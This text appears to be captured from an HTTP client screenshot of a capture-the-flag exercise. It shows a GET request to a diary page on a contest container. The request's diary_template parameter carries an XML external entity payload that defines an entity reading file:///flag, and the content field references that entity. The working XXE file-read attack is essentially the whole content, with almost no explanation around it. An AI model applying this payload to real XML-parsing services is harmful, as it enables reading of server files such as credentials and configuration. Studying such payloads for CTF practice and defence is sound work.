 HTTP
http://1.container.jingsai.apicon.cn:32608/newdiary.php?content=%26goodies;&feeling=%E5%BC%80%E5%BF%83&diary_template=<?xml version='1.0' encoding='utf-...
Save
GET
http://1.container.jingsai.apicon.cn:32608/newdiary.php?content=%26goodies;&feeling=%E5%BC%80%E5%BF%83&diary_template=<?xml version='1.0' encoding='utf-8'?><!DOC ...
Params
Authorization
Headers (6)
Body
Pre-request Script
Tests
Settings
Query Params
Key
Value
Description
content
%26goodies;
feeling
%E5%BC%80%E5%BF%83
diary_template
<?xml version='1.0' encoding='utf-8'?><!DOCTYPE content
[<!ENTITY goodies SYSTEM "file:///flag"> ]> <diary>
<date>%s</date><feeling>%s</feeling><content>%s</content>
</diary>
Key
Description